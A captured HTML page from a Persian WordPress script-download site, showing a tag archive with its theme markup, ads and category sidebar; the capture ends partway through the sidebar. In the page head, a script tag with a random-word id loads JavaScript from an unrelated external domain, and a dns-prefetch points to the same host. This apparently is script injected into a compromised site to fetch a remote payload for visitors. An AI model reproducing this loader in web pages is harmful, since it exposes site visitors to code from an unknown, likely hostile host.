

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xscript.ir/tag/%D9%82%D8%A7%D9%84%D8%A8-%DA%86%D8%AA-%D8%A8%D9%87-%D8%B5%D9%88%D8%B1%D8%AA-psd
body_size: 12030
content:
<!DOCTYPE html>
<html lang="fa-IR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="geo.placename" content="Tehran" />
<meta name="dc.language" content="fa-IR"/>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"><meta http-equiv="refresh" content="240">
<title>قالب چت به صورت PSD | ایکس اسکریپت</title>
<link rel="pingback" href="https://www.xscript.ir/xmlrpc.php" />
<link rel="alternate" href="https://www.xscript.ir/feed" type="application/rss+xml" title="RSS 2.0" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.xscript.ir/wp-content/themes/download-ronakweb/images/icon.png" />

<link rel="stylesheet" type="text/css" href="https://www.xscript.ir/wp-content/themes/download-ronakweb/font-awesome.css">

<link rel="stylesheet" href="https://www.xscript.ir/wp-content/themes/download-ronakweb/style.css" type="text/css" media="screen" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.xscript.ir/tag/%d9%82%d8%a7%d9%84%d8%a8-%da%86%d8%aa-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-psd" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="قالب چت به صورت PSD | ایکس اسکریپت" />
<meta property="og:url" content="https://www.xscript.ir/tag/%d9%82%d8%a7%d9%84%d8%a8-%da%86%d8%aa-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-psd" />
<meta property="og:site_name" content="ایکس اسکریپت" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.xscript.ir/#website","url":"https://www.xscript.ir/","name":"\u0627\u06cc\u06a9\u0633 \u0627\u0633\u06a9\u0631\u06cc\u067e\u062a","publisher":{"@id":"https://www.xscript.ir/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.xscript.ir/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.xscript.ir/tag/%d9%82%d8%a7%d9%84%d8%a8-%da%86%d8%aa-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-psd#webpage","url":"https://www.xscript.ir/tag/%d9%82%d8%a7%d9%84%d8%a8-%da%86%d8%aa-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-psd","inLanguage":"fa-IR","name":"\u0642\u0627\u0644\u0628 \u0686\u062a \u0628\u0647 \u0635\u0648\u0631\u062a PSD | \u0627\u06cc\u06a9\u0633 \u0627\u0633\u06a9\u0631\u06cc\u067e\u062a","isPartOf":{"@id":"https://www.xscript.ir/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel="alternate" type="application/rss+xml" title="ایکس اسکریپت &raquo; قالب چت به صورت PSD خوراک برچسب" href="https://www.xscript.ir/tag/%d9%82%d8%a7%d9%84%d8%a8-%da%86%d8%aa-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-psd/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xscript.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.xscript.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.xscript.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}
</style>
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.xscript.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.xscript.ir/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.xscript.ir/wp-content/themes/download-ronakweb/js/jquery-ronakweb.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" id="wpp-js-js-extra">
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/www.xscript.ir\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"","token":"97cd5dcc31","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xscript.ir/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.xscript.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xscript.ir/wp-json/wp/v2/tags/2245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xscript.ir/xmlrpc.php?rsd" />

<script src="https://www.google.com/recaptcha/api.js?hl=fa_IR" async defer></script>
<style type="text/css" id="syntaxhighlighteranchor"></style>

</head>

<body>

<header>

<div class="header-top">

<div class="header-top-center">

<nav id="menu2">

<ul id="menu" class="menu"><li id="menu-item-2063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2063"><a href="http://www.xscript.ir/">صفحه اصلی</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3455"><a href="https://www.xscript.ir/contact-us">تماس باما</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://www.xscript.ir/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa-%d8%af%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa">تبلیغات در ایکس اسکریپت</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://www.xscript.ir/%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d9%88%d8%a8-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b3%d8%a6%d9%88">بهینه سازی وب سایت (سئو)</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://www.xscript.ir/%d8%b1%d9%81%d8%b9-%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa">رفع مسئولیت</a></li>
</ul>
</nav>

<div class="header-social">
<a rel="nofollow" class="tw-ronakweb" href="http://twitter.com"><i class="fa fa-twitter fa-2x"></i></a>
<a rel="nofollow" class="gp-ronakweb" href="http://google.com"><i class="fa fa-google-plus fa-2x"></i></a>
<a rel="nofollow" class="face-ronakweb" href="http://facebook.com"><i class="fa fa-facebook fa-2x"></i></a>
<a rel="nofollow" class="rss-reza-ronakweb" href="https://www.xscript.ir/rss"><i class="fa fa-rss fa-2x"></i></a>
<a rel="nofollow" class="insta-reza-kianoosh" href="http://instagram.com"><i class="fa fa-instagram fa-2x"></i></a>
<a rel="nofollow" class="lin-ronakweb" href="http://linkedin.com"><i class="fa fa-linkedin fa-2x"></i></a>	

</div>

</div>

<div class="clear"></div>	

</div>	
<div class="clear"></div>
<div class="header-bottom">
<div class="header-bottom-center">

<div id="logo"><img src="http://www.xscript.ir/wp-content/uploads/xscript-5.png" width="272" height="93" alt="مرجع دانلود اسکریپت" title="مرجع دانلود اسکریپت" ></div>


<div class="header-list">

<form id="searchs" method="get" action="https://www.xscript.ir">

<input id="lsds" class="meta searchfield" type="text" onblur="if (this.value == '') {this.value = 'کلمه مورد نظر';}" onfocus="if (this.value == 'کلمه مورد نظر') {this.value = '';}" name="s" value="کلمه مورد نظر">

<input class="searchsubmit" type="submit" value="">

</form>	

</div>

<div class="clear"></div>


<nav id="menu1">

<ul id="menu" class="top-menu1">

</ul>

<div class="clear"></div>

</nav>


<script type="text/javascript">

$(document).ready(function(){

  $('#menu').slicknav({label: '',});

});

</script>

</div>

<div class="clear"></div>

</div>
</header>
<!-- begin wrapper -->
<div id="center-wrapper">

<div id="adver">
 
 

<a target="_blank" rel="nofollow" href="https://mazen.ir">
<img src="https://www.xscript.ir/wp-content/uploads/Untitled-1-1.gif" width="468" height="60" alt="تبلیغ جدید" title="تبلیغ جدید">
</a>

 

<a target="_blank" rel="nofollow" href="https://talashnet.com/?utm_source=xscript&utm_medium=banner460&utm_term=hosting&utm_campaign=xscript">
<img src="https://www.xscript.ir/wp-content/uploads/f852-468-60-1.gif" width="468" height="60" alt="خرید هاست ارزان" title="خرید هاست ارزان">
</a>

 


	
<div class="clear"></div>
</div>
<div class="clear"></div>


<div id="sidebar-right">

<aside class="category8">
<div class="title-side">
	<h4>تبلیغات</h4>
	<i class="fa fa-usd fa-2x left"></i>
	<div class="clear"></div>
</div>	

<div class="ads-ronakweb">
 
 

<a target="_blank" rel="nofollow" href="http://visit.siteyou.net/">
<img src="https://www.xscript.ir/wp-content/uploads/3-10.jpg" width="120" height="240" alt="" title="">
</a>

</div>

</aside>

<aside class="category8 rezakianoosh-ronakweb rkianoosh-ir85 widget_categories"><div class="title-side"><h4>دسته بندی ها</h4><i class="fa fa-cloud-download fa-2x left"></i><div class="clear"></div></div><div class="reza-kianoosh">
			<ul>
					<li class="cat-item cat-item-2893"><a href="https://www.xscript.ir/category/%d8%a2%da%af%d9%87%db%8c-%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98">آگهی رپورتاژ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a7%d9%be%d9%84%d9%88%d8%af-%d8%b3%d9%86%d8%aa%d8%b1">اسکریپت اپلود سنتر</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a7%d9%85%d8%a7%d8%b1%da%af%db%8c%d8%b1">اسکریپت امارگیر</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%b3%d8%a7%d8%b2">اسکریپت انجمن ساز</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a7%db%8c%d9%85%db%8c%d9%84-%d8%af%d9%87%db%8c">اسکریپت ایمیل دهی</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%a8%d8%a7%d8%b2%db%8c-%d8%a7%d9%86%d9%84%d8%a7%db%8c%d9%86">اسکریپت بازی انلاین</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%aa%d8%a8%d8%a7%d8%af%d9%84-%d8%a8%d9%86%d8%b1">اسکریپت تبادل بنر</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%85%d8%ac%d8%a7%d8%b2%db%8c">اسکریپت جامعه مجازی</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%ad%d8%b1%d8%a7%d8%ac%db%8c-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86">اسکریپت حراجی آنلاین</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%db%8c">اسکریپت خدماتی</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%b3%d8%a7%d8%b2">اسکریپت فروشگاه ساز</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa">اسکریپت مدیریت</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d9%87%d8%a7%d8%b3%d8%aa%db%8c%d9%86%da%af">اسکریپت مدیریت هاستینگ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.xscript.ir/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa-%d9%87%d8%a7">اسکریپت ها</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.xscript.ir/category/%d8%a7%d9%81%d8%b2%d9%88%d9%86%d9%87-%d9%87%d8%a7">افزونه ها</a>
</li>
